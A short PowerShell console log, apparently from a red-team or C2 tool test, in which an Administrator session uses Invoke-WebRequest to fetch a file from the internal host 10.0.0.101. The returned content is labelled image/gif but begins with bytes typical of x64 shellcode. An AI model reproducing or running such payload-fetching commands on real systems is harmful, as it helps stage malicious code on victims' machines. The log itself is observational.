 PS C:\Users\Administrator> iwr http://10.0.0.101/aabb
iwr : The remote server returned an error: (404) Not Found.
At line:1 char:1
+ iwr http://10.0.0.101/aabb
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebExc
   eption
    + FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Users\Administrator> iwr http://10.0.0.101/aab9
StatusCode        : 200
StatusDescription : OK
Content           : {252, 72, 131, 228...}
RawContent        : HTTP/1.1 200 OK
                    Content-Length: 262727
                    Content-Type: image/gif
                    Date: Tue, 10 Oct 2023 20:49:26 GMT
                    ?H????3]?E.H??.?M.1?H??.U?U.1??U.1?H??.??.1?9?t.??X?H??????????
%??
';?A.~?.7?q\?.Q\?..????.T?o...
Headers           : {[Content-Length, 262727], [Content-Type, image/gif], [Date, Tue, 10 Oct 2023 20:49:26 GMT]}
RawContentLength  : 262727